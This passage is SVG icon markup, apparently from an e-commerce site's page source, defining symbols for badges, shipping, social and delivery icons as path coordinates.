                <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
                <path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path>
                <path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
                <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
                <path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 177.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#000000"></path>
                <path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.776667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.776667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#000000"></path>
                <path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
                <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0779"></path>
                <path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
                <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
                <path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#000000"></path>
                <path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
                <path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path>
            </symbol>
            <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
                <path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path>
                <path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334" fill="#FFCD05"></path>
            </symbol>
            <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
                <path d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334" fill="#00374C"></path>
                <path d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z" fill="#F07025"></path>
                <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
            </symbol>
            <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
                <path d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z"></path>
            </symbol>
            <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
                <path d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z"></path>
            </symbol>
            <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
                <path d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V177.807453l-515.180124-177.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.477683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z"></path>
            </symbol>
            <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
                <path d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z"></path>
            </symbol>
            <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
                <path d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z"></path>
            </symbol>
            <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
                <path d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z"></path>
            </symbol>
            <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
                <path d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z"></path>
                <path d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z"></path>
            </symbol>
            <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
                <path d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z" fill="#FF9800"></path>
                <path d="M538.36718725 327.42968775v128.54003777c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003777h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
                <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z" fill="#FF9800"></path>
                <path d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
                <path d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.776779l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458779-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194779-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.775454 57.064727c-0.651636 14.242779 3.816727 27.508364 11.682779 38.167273a340.48 340.48 0 0 1-4.514779-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194779 151.831273-80.709819 161.233455c-4.514779 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826779 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474779 96.861091-109.474779 96.861091l17.221818 